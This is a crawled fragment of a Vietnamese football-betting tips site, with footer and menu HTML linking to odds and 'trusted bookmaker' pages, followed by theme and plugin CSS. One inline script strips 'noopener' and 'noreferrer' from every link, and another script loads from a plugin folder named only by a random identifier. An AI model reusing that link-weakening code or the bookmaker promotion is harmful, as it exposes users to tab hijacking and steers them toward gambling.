target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>

		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_1285137498 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(38, 36, 36);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src='https://truoctran.com/wp-content/themes/flatsome-child/asset/js/slick.min.js'></script>
<script type="text/javascript">

    jQuery('.nhacai-slider').slick({
  dots: true,
  infinite: true,
  speed: 300,
  slidesToShow: 5,
  slidesToScroll: 1,
  autoplay: true,
  autoplaySpeed: 5000,
  responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 5,
        slidesToScroll: 3,
        infinite: true,
        dots: true
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 1
      }
    }
    // You can unslick at a given breakpoint now by adding:
    // settings: "unslick"
    // instead of a settings object
  ]
});
    
</script>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142233"><a href="/">KÈO NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189015"><a href="/ket-qua-bong-da/">KQBĐ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189016"><a href="/bang-xep-hang-bong-da/">Bảng xếp Hạng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://sensacao.com.mx/tip-bong-da-mien-phi/">TIP BÓNG ĐÁ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-189018"><a href="#">Tin soi kèo</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189019"><a href="https://sensacao.com.mx/ngoai-hang-anh-premier-league/">Soi kèo ngoại hạng anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189020"><a href="https://sensacao.com.mx/tay-ban-nha-la-liga/">Soi kèo tây ban nha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189021"><a href="https://sensacao.com.mx/c3-europa-conference-league/">Soi kèo Europa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189023"><a href="https://sensacao.com.mx/cup-c1-champions-league/">Soi kèo Cup C1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189022"><a href="https://sensacao.com.mx/y-serie-a/">Soi kèo ý</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189024"><a href="https://sensacao.com.mx/phap-ligue-1/">Soi kèo pháp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189025"><a href="https://sensacao.com.mx/duc-bundesliga/">Soi kèo đức</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113961"><a href="https://sensacao.com.mx/ngoi-sao-the-thao/">BLOG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113963"><a href="https://sensacao.com.mx/ngoi-sao-the-thao/ngoi-sao-bong-da/">NGÔI SAO BÓNG ĐÁ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113962"><a href="https://sensacao.com.mx/ngoi-sao-the-thao/huyen-thoai-san-co/">HUYỀN THOẠI SÂN CỎ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113964"><a href="https://sensacao.com.mx/ngoi-sao-the-thao/tai-nang-bong-da/">TÀI NĂNG BÓNG ĐÁ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188984"><a href="https://sensacao.com.mx/nha-cai-uy-tin/">Top nhà cái uy tín</a></li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://sensacao.com.mx/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon button round is-outline facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon button round is-outline  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon button round is-outline tiktok tooltip" title="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="#" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon button round is-outline  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#cfec" data-label="E-mail" rel="nofollow" class="icon button round is-outline  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon button round is-outline  pinterest tooltip" title="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon button round is-outline  linkedin tooltip" title="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon button round is-outline  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Flickr" class="icon button round is-outline  flickr tooltip" title="Flickr"><i class="icon-flickr" ></i></a><a href="#" target="_blank" data-label="VKontakte" rel="noopener noreferrer nofollow" class="icon button round is-outline vk tooltip" title="Follow on VKontakte"><i class="icon-vk" ></i></a></div></li>		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script><script type="text/javascript" src="https://sensacao.com.mx/wp-content/plugins/c426f7d4-6d23-4f33-ba6c-e3538e72b9da/dist/betting-slider.iife.js" id="betting-slider-js"></script>
<script type="text/javascript" src="https://sensacao.com.mx/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://sensacao.com.mx/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/sensacao.com.mx\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensacao.com.mx/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://sensacao.com.mx/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.13.3" id="flatsome-lazy-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d3d893de1e14627b0c9a63b9b740fb1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-11 09:31:21 -->

--- FILE ---
content_type: text/css
request_url: https://sensacao.com.mx/wp-content/plugins/manga-config/assets/css/styles.css?ver=6.8.3
body_size: 1397
content:
.khunggamehome  {

    margin: 20px 0;
    overflow: hidden;
}
.hinh__anh1 {
    background: url(images/icon11.png) no-repeat;
}
.hinh__anh2 {
     background: url(images/icon22.png) no-repeat;   
}
.hinh__anh3 {
     background: url(images/icon33.png) no-repeat;   
}
.hinh__anh4 {
     background: url(images/icon4.png) no-repeat;   
}
.hinh__anh5 {
    background: url(images/icon5.png) no-repeat;    
}

.khunggamehome .hinhanhgame img {
  width: auto;
  height: auto;
  max-height: 90px;
}
.khunggamehome .taigame_review .taigame a{
    text-decoration: none;
}
.khunggamehome .taigame_review .review a {
    text-decoration: none;
}



@media only screen and (min-width: 992px) {
.khunggamehome .hinhanhgame img {
  width: auto;
  height: auto;
  max-height: 90px;
}
.khunggamehome {
    width: 100%;
    border: 0px solid;
    height: 160px;
    box-shadow: 0px 0px 4px 0px #ededed;
    border-radius: 3px 3px 3px 3px;
    display: flex;
    align-items: center;
    background-color: #fff;
}
  
 .khunggamehome .hinh_hot_moi{
    z-index: 500;
    width: 6%;
    float: left;
    height: 56px;
}
 .khunggamehome .hinh_hot_cu{z-index:500;width: 6%; float: left; margin-left: 5px; height:38px; width:30px; background-image:url("/wp-content/uploads/2021/04/medal_orange.png");}
.khunggamehome .hinh_hot_cu .hinhhotso {font-size:20px; color: #fff; margin-left: 9px;margin-top:2px; }
.khunggamehome .hinhanhgame {
    width: 90px;
    float: left;
    height: 90px;
    z-index: 1;
    text-align: center;
}


.khunggamehome .noidunggame {width: 59%;float: left;}
  .khunggamehome .noidunggame .tieude{text-align: center; font-size: 18px; font-weight: bold;width:100%;}
  .khunggamehome .noidunggame .noidung_item {text-align: center; font-size:14px;width:100%;line-height:1.7;}


.khunggamehome .nhangiftcode {width: 18%; float: left; margin-left: 5px;}
  .khunggamehome .nhangiftcode .nhancode_item{font-weight: bold; font-size: 16px; width: 75%; text-align: right; margin-top: 34%; float: left;}
  .khunggamehome .nhangiftcode .btn_hot{width: 20%; margin-top: 34%; float: left; margin-left: 5px;}
  
  

.khunggamehome .taigame_review {
    width: 20%;
    float: left;
    padding: 0 5px;
}
.khunggamehome .taigame_review .taigame{
    width: 100%;
    height: 33px;
    background-color: red;
    border-radius: 15px 15px 15px 15px;
    line-height: 33px;

}
.khunggamehome .taigame_review .review{
    width: 100%;
    height: 33px;
    background-color: blue;
    border-radius: 15px 15px 15px 15px;
    margin-left: auto;
    text-align: center;
    margin-right: auto;
    display: block;
    margin-top: 10px;
    line-height: 33px;
}
  
}

@media screen and (max-width: 900px) and (min-width: 768px) {

.khunggamehome {width: 100%; border: 0px solid; height: 230px; box-shadow: 0px -1px 4px 10px #e5cfd0; border-radius: 3px 3px 3px 3px;}
  
.khunggamehome .hinh_hot_moi{z-index:500;width: 6%; float: left; margin-left: 5px; height:56px; width:34px; }
 .khunggamehome .hinh_hot_cu{z-index:500;width: 6%; float: left; margin-left: 5px; height:38px; width:30px; background-image:url("/wp-content/uploads/2021/04/medal_orange.png");}
.khunggamehome .hinh_hot_cu .hinhhotso {font-size:20px; color: #fff; margin-left: 9px;margin-top:2px; }
.khunggamehome .hinhanhgame {width: 15%; float: left; margin-left: 8px; height:100px; margin-top:10%;}


.khunggamehome .noidunggame {width: 33%; float: left; margin-left: 5px; padding-left: 5px; padding-right: 5px;margin-top:10px;}
  .khunggamehome .noidunggame .tieude{text-align: center; font-size: 18px; font-weight: bold;width:100%;}
  .khunggamehome .noidunggame .noidung_item {text-align: center; font-size:13px;width:100%;line-height:1.7;}


.khunggamehome .nhangiftcode {width: 21%; float: left; margin-left: 5px;margin-top: 7%;}
  .khunggamehome .nhangiftcode .nhancode_item{font-weight: bold; font-size: 15px; width: 75%; text-align: right; margin-top: 34%; float: left;}
  .khunggamehome .nhangiftcode .btn_hot{width: 20%; margin-top: 34%; float: left; margin-left: 5px;}
  
  

.khunggamehome .taigame_review {width: 20%; float: left;padding-left:auto;padding-right:auto;}
.khunggamehome .taigame_review .taigame{width: 80%; height: 33px; background-color: red; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 52%;
  margin-left: auto;margin-right: auto;display: block;}
.khunggamehome .taigame_review .review{width: 80%; height: 33px; background-color: blue; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 5%; 
  margin-left: auto;margin-right: auto;display: block;}

}



@media only screen and (max-width: 767px) {
  
.khunggamehome {
            width: 100%;
        border: 0px solid;
        box-shadow: 0px 0px 4px 0px #ededed;
        display: block;
        padding-bottom: 10px;
        background-color: #fff;
}

   .khunggamehome .hinh_hot_moi{ 
        margin-left: 5px;
        height: 56px;
        width: 34px;
        position: absolute;
        left: 0;
        top: 0;
   }
   .khunggamehome .hinh_hot_cu{ margin-left: 5px; height:38px; width:30px; background-image:url("/wp-content/uploads/2021/04/medal_orange.png");}
  .khunggamehome .hinh_hot_cu .hinhhotso {clear: bold;}
  .khunggamehome .hinh_hot_cu .hinhhotso {font-size:20px; color: #fff; margin-left: 9px;margin-top:2px; display:block;}
  .khunggamehome .hinhanhgame {
            width: 100%;
        margin-left: 0;
        margin-top: 0px;
        margin-left: 0;
        display: block;
        text-align: center;
  }


.khunggamehome .noidunggame {
            width: 100%;
        float: left;
        margin-left: 0;
        padding-left: 0;
        padding-right: 0;
        margin-top: 20px;
}
  .khunggamehome .noidunggame .tieude{text-align: center; font-size: 18px; font-weight: bold;width:100%;}
  .khunggamehome .noidunggame .noidung_item {
        text-align: center;
        font-size: 15px;
        width: 100%;
        line-height: 28px;
        padding-right: 0;
  }

.khunggamehome .nhangiftcode {width: 100%; float: left; margin-left: 13px;margin-top:15px;}
   .khunggamehome .nhangiftcode .nhancode_item{font-weight: bold; font-size: 18px; width: 60%; text-align: right; float: left; color:red;}
  .khunggamehome .nhangiftcode .btn_hot{width: 20%; float: left; margin-left: 5px;}

.khunggamehome .taigame_review {width: 100%; float: left;padding-left:auto;padding-right:auto;}
.khunggamehome .taigame_review .taigame{width: 40%; height: 33px; background-color: red; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 15px;
  margin-left: 7%;margin-right: 15px;display: block; float:left;}
.khunggamehome .taigame_review .review{width: 40%; height: 33px; background-color: blue; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 15px; text-align: center;
  ;display: block;float:left;}
  
}
.khunggamehome .taigame_review .taigame span {
    margin: 0 !important;
    display: block;
    text-align: center;
}
.sidebar_game-top .iem_top{
    padding: 10px;
    background: #fff;
    box-shadow: 0 0 6px 0px #e1e1e1;
    border-radius: 10px;
}
.sidebar_game-top .xem_tai_game {
    width: 100%;
    clear: both;
    overflow: hidden;
}
.sidebar_game-top .iem_left {
    width: 80px;
    float: left;
    height: 80px;
    position: relative;
}
.sidebar_game-top .iem_left >a {
    display: block;
    line-height: 0;
}
.sidebar_game-top .iem_left img {
    width: auto;
    height: auto;
    max-height: 80px;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    margin: auto;
    position: absolute;
}
.sidebar_game-top .iem_center  {
    float: right;
    width: calc(100% - 90px);
}
.sidebar_game-top .iem_center > span {
    font-size: 22px;
    font-weight: 600;
    color: #3691e7;
}
.sidebar_game-top .iem__right {
    clear: both;
    overflow: hidden;
}
.sale_sm {
    text-align: center;
}
.sale_sm a{
    text-decoration: none;
}
.sale_sm {
    margin-bottom: 10px;
}
.ic_ha_too_lef {
    position: absolute;
    left: -10px;
    top: -10px;
    z-index: 9;
    width: 30px;
    height: 38px;
    background: url(images/medal_orange.png) no-repeat;
    text-align: center;
    border-radius: 100%;
    color: #fff;
    font-weight: 600;
    font-size: 18px;
    line-height: 30px;
}
.xem_tai_game {
    text-align: center;
    display: flex;
    align-items: center;
    gap: 10px;
}
.xem_tai_game a {
    display: block;
    width: 50%;
    line-height: 35px;
    text-decoration: none;
    background: red;
    color: #fff;
    border-radius: 6px;
}
.xem_tai_game a:nth-child(2) {
    background: #060668;
}

.sidebar_game-top .dealer-item {
    background-color: #fff;
    padding: 12px;
    border-radius: 10px;
    margin-bottom: 15px;
    box-shadow: 0 0 5px 1px #e9e8e8;
}
.sidebar_game-top .dealer-item .dealer-head {
    width: 100%;
    min-width: 100%;
    display: block;
}
.sidebar_game-top .dealer-item .dealer-position {
    position: relative;
}
.sidebar_game-top .dealer-item .dealer-medal {
    position: relative;
}
.sidebar_game-top .dealer-item .dealer-medal span {
    color: #fff;
    display: block;
    position: absolute;
    right: 50%;
    transform: translateX(50%);
    top: 10%;
    font-weight: 700;
    border: 1px solid #fff;
    border-radius: 100%;
    width: 22px;
    height: 22px;
    text-align: center;
    line-height: 22px;
}
.sidebar_game-top .dealer-item {
    position: relative;
}
.sidebar_game-top .dealer-item .dealer-position {

    position: absolute;
    top: -15px;
    left: -6px;

}
.sidebar_game-top .dealer-item .dealer-logo {
    width: 80%;
    display: flex;
    align-items: center;
    gap: 20px;
}
.top-sidebar .dealer-logo img {
    max-width: 80px;
    height: auto;
    max-height: 75px;
}
.sidebar_game-top .dealer-item .dealer-logo img {
    display: block;
    margin: auto;
}
.sidebar_game-top .dealer-item .dealer-info {
flex-basis: 100%;
    width: 100%;
    max-width: 100%;
    text-align: center;
    margin: auto;
}
.sidebar_game-top .dealer-item .dealer-info i {
    color: #fbc02d
}
.sidebar_game-top .dealer-item .dealer-info .star {
    display: block;
    text-align: left;
}
.sidebar_game-top .dealer-item .dealer-text {
    font-weight: 600;
    display: block;
    text-align: left;
    font-size: 20px;
}
#mobile-hide {
	max-width:1200px;
	margin:auto;
	width:1200px;
	left:0;
	right:0;
}
#hide_float_right #float_content_right {
display: flex;
    gap: 0;
    flex-wrap: wrap;
    flex-direction: row;
} 
#hide_float_right #float_content_right .hien-desktop {
width: 50%;
}
#hide_float_right #float_content_right .hien-desktop img {
	width:100%;
}
@media only screen and (max-width: 600px) {
	#mobile-hide {
		max-width:100%;
		width:100%;
	}
	#hide_float_right #float_content_right .hien-desktop { 
		width:100% !important;
		margin-bottom:3px;
	}
	#hide_float_right #float_content_right .hien-desktop img {
		height:auto;
	}
}

--- FILE ---
content_type: text/css
request_url: https://sensacao.com.mx/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 4756
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.section__game .slick-dots {
    display: none !important;
}
.section__game button {
    background-color:#f47030;
    width: 30px;
    height: 30px;
}
.section__game button.slick-next {
    right: 11px;
    background: #f47030 !important;
    color: #fff;
}
.slick-prev {
    left: 10px;
    z-index: 9;
}
.slick-prev.slick-disabled:before, .slick-next.slick-disabled:before {
    opacity: 1 !important;
    color: #fff;

}
.nhacai-slider li a{
  margin-bottom: 15px;
}
.nhacai-slider li a img {
  max-height: 100px;
  margin: auto;
}

.nhacai-slider .slick-track li .nhacai-item{
  padding: 16px;
  border-radius: 10px;
  border: 1px solid #1d71d4;
}
.div__tag {
    margin-bottom: 30px;
}
.div__tag .post_tags a {
    display: inline-block;
    background: #f4f4f4;
    color: #333;
    margin:0 5px 5px 0;
    font-size: 13px;
    padding: 5px 10px;
}
.h2, h2 strong {
    font-weight: 600 !important;
}
.home .page-wrapper {
    padding-bottom: 0;
}
.nhacai-title {
  font-size: 18px;
}
.header-nav-main li .sub-menu  {
    padding: 0;
}
.header-nav-main >li {
    margin: 0 25px;
}
.header-nav-main li .sub-menu li a {
    text-transform: none;
    font-size: 14px;
    line-height: 22px;
    color: #333;
}
.slick-dots li button:before {
  font-size: 10px;
}

.slick-dots li.slick-active button:before
{
  opacity: .75;
  color: black;
}
.nhacai-slider .slick-slide{
  height: auto;
  padding: 0 1px;
}
.nhacai-slider-wrap{
    display: block;
    overflow: hidden;
    position: relative;
}
.nhacai-slider-wrap{
    /* margin: 0 -15px; */
    overflow: hidden;
    /* width: 100%; */
}
.nhacai-slider-wrap.td_block_inner{

}
ul.nhacai-slider{
    list-style: none;
    margin: 0;
    padding: 0;
}
.nhacai-slider .btn-primary.sk{
    font-size: 12px;
    margin: 0 0 10px 0;
}
.nhacai-slider .btn-primary.book_btm  {
    margin-bottom: 0;
}
.bottom-content{
  padding: 0 48px;
  position: relative;
  margin-top: 20px;
}
.mx-3 {
  margin-right: 1rem!important;
  margin-left: 1rem!important;
}
.text-center {
  text-align: center!important;
}
.d-block {
  display: block!important;
}
.img-fluid {
  max-width: 100%;
  height: auto;
}
.mb-3, .my-3 {
  margin-bottom: 1rem!important;
}
.btn {
  display: inline-block;
  font-weight: 400;
  color: #212529;
  text-align: center;
  vertical-align: middle;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: .375rem .75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: .25rem;
  transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.btn-primary {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.btn-primary.sk {
  background: 0 0;
  border: 1px solid #c5c5c5;
  text-transform: uppercase;
  border-radius: 8px;
  color: #000;
}
.book_btm {
  border: 1px solid #f57224!important;
  background: #f57224!important;
  color: #fff!important;
}
.post-template-default .bottom-content{
  padding: 0;
}

.list__post__sidebar .news__sidebar__item {
  overflow: hidden;
  clear: both;
  margin-bottom: 10px;
  padding-bottom: 10px;
}
.news__sidebar__item .news-thumb {
  float: left;
  width: 115px;
}
.news__sidebar__item .news-thumb img {

    width: 100%;
    height: 77px;
    object-fit: cover;

}
.news__sidebar__item .box__title__news {
  float: right;
  width: calc(100% - 115px - 15px);
}
.news__sidebar__item .box__title__news h3 {
  margin: 0 0 5px 0;
}
.news__sidebar__item .box__title__news h3 a {

    display: block;
    color: #fff;
    font-size: 13px;
    font-weight: 600;
    line-height: 23px;

}

.news__sidebar__item .box__title__news  p {
    margin: 0;
    font-size: 12px;
    line-height: 24px;
    color: #ccc;
}
.footer-widgets .widget_nav_menu ul li {
  border: 0;
  list-style: none;
  margin: 0;
}
.footer-widgets .widget_nav_menu ul li a {

    color: #fff;
    display: block;
    font-size: 14px;
    padding: 0;
    line-height: 33px;


}
.footer-widgets .is-divider {
  display: none !important;
}
.footer-widgets .widget  .widget-title {
  display: block;
  color: #fff;
  font-size: 16px;
  text-transform: uppercase;
  line-height: 30px;
  margin: 0 0 15px 0;
}
.footer-widgets p {
  color: #fff;
  font-size: 14px;
  line-height: 30px;

}
.footer-widgets p a {
color: #2e7d32;
}
.footer-primary .menu-footer_menu-container li a {
  color: #fff;
  text-transform: none;
}
.nhacai-slider li {
  float: left;
  width: 20%;
}
.nhacai-slider {
    overflow: hidden;
    clear: both;
    margin: 0 -10px;
}
.nhacai-slider .slick-slide {
    float: left;
    width: 20%;
    padding: 0 10px;
}
.nhacai-slider .nhacai-item {
    padding: 16px;
    border-radius: 10px;
    border: 1px solid #1d71d4;
}
.nhacai-slider .nhacai-item   img {
    width: auto;
    height: auto;
    max-height: 150px;
}
.section__tintuc .col.post-item {
  padding-bottom: 10px;
  margin-bottom: 10px;
}
.section__tintuc .col.post-item  .box-text {
  padding: 0;
  padding-left: 15px;
}

.section__tintuc .col.post-item  .box-text .post-title {
  margin: 0;
  display: block;
  color: #333;
  font-size: 14px;
  line-height: 22px;
  font-weight: 600;
}
.section__tintuc .col.large-12 {
  padding-bottom: 0;
}
.title__home {
  margin-bottom: 0 !important;
}
.title__home .section-title {
    margin: 0 0 20px 0;
    border-bottom: 2px solid #000;
}
.block-title {
    border-bottom: 2px solid #000;    
}
.title__home .section-title .section-title-main ,.block-title a {
    font-size: 17px;
    text-transform: uppercase;
    color: #fff !important;
    display: inline-block;
    background: #000;
    padding: 8px 20px;

}
.title__home .section-title a {
  color:red;
  font-size: 14px;
  text-transform: none;
  font-weight: 600;
}
.section__tintuc  .section-title-container {
  margin-bottom: 0;
}
.section__tintuc .col.large-4  .col.post-item .box-text {
  padding: 15px 0 0;
}
.section__tintuc .col.large-4 ,
.section__tintuc  .col.large-8 ,
.section__video .col.large-4  ,
.section__video .col.large-8 {
  padding-bottom: 0;
}
.section__video {
    display: none;
}
/*
section__game
*/
.section__game .col.large-12 ,
.section__video .col.large-12 ,
.section__soikeo .large-8 ,
.section__soikeo .large-4   {
  padding-bottom: 0;
}
.section__game ,.section__tintuc,.section__video ,.section__soikeo   {
  padding: 0 0 30px 0 !important;
}
.singe__game .nhacai-slider .slick-slide {
  width: 33.333%;
}
.section__video .col.post-item {
  padding-bottom: 0;
}
.section__soikeo .col.post-item {
    padding-bottom: 20px;
}
.section__soikeo .col.post-item .post-title {
font-size: 15px;
    line-height: 23px;
    display: block;
    margin: 0 0 5px 0;
    height: 46px;
    overflow: hidden;
}
.section__video .col.large-8 .post-title {
  margin: 10px 0;
  font-size: 19px;
  line-height: 30px;
}
.section__soikeo .col.post-item .from_the_blog_excerpt  {
    font-size: 15px;
    line-height: 24px;
    max-height: 72px;
    text-align: justify;
    overflow: hidden;
}
#match_list {
    margin-bottom: 30px;
}

 @media all {

     #match_list .no-padding-left {
         padding-left: 0;
    }
     #match_list .list_giai {
/*         background: url(https://trandau.net/wp-content/uploads/2020/12/bg_giai.png) no-repeat center;*/
         float: left;
         width: 100%;
         padding: 7px 10px 11px;
         color: #000;
         font-size: 14px;
         background-size: cover;
         display: block;
         text-align: center;
         margin-top: 5px;
    }
     #match_list .match_info {
         float: none;
         width: 100%;
         background: #fff;
         border: 1px solid #d05252;
         border-radius: 10px;
         margin-top: 0px;
         margin-bottom: 10px;
         text-align: center;
    }
    #match_list .tile_info {
        overflow: auto;
    }
     #match_list .vs {
         vertical-align: middle;
         line-height: px;
         margin-top: 20px;
    }

     #match_list .img_cn img, #match_list .img_kk img {
         max-width: 100px;
         max-height: 75px;
         width: 100px;
         height: 75px;
         margin-top: 10px;
         margin-bottom: 10px;
    }
     #match_list .tile_cau {
         text-align: center;
    }
     #match_list .match_info hr {
         width: 90%;
         border-top: 1px solid #939393;
         margin: 0 auto;
         margin-bottom: 10px;
    }
     #match_list .tile_cau span {
         float: right;
    }
     #match_list .match_info:hover {
         color: #000;
         background: #617083;
    }
     #match_list .img_cn span, #match_list .img_kk span {
         font-weight: 700;
         text-transform: uppercase;
         height: 100px;
         vertical-align: middle;
         padding-top: 12%;
         font-size: 14px;
    }
     #match_list .no-padding-right {
         padding-right: 0!important;
    }
     #match_list .img_cn img {
         float: left;
    }
     #match_list .img_kk img {
         float: right;
    }
     #match_list .mobiledisplay {
         display: none;
    }
     #match_list .no-padding-left {
         padding-left: 0 !important;
    }
     #match_list .btn_sk, #match_list .btn_book {
         background: #00ff76;
         color: #000;
         margin-top: -30px;
         padding: 12px;
    }
     #match_list .btn {
         color: #fff !important;
         display: inline-block;
         border-radius: 30px;
         text-align: center;
    }
}
 @media all and (max-width: 767px) {
     #match_list .desktopdisplay {
         display: none;
    }
     #match_list .mobiledisplay {
         display: block;
    }
     #match_list .img_cn img, #match_list .img_kk img {
         width: 70px;
         height: 50px;
    }
     #match_list .img_cn span, #match_list .img_kk span {
         padding: 0;
         font-size: 12px;
         height: auto;
    }
     #match_list .tile_cau {
         text-align: center;
         padding: 0;
    }
     #match_list .img_cn img, #match_list .img_kk img {
         float: none;
    }
}
 @media all {
     #match_list a {
         background-color: transparent;
    }
     #match_list a:active, #match_list a:hover {
         outline: 0;
    }
     #match_list img {
         border: 0;
    }
     #match_list hr {
         height: 0;
         -webkit-box-sizing: content-box;
         -moz-box-sizing: content-box;
         box-sizing: content-box;
    }
     #match_list * {
         -webkit-box-sizing: border-box;
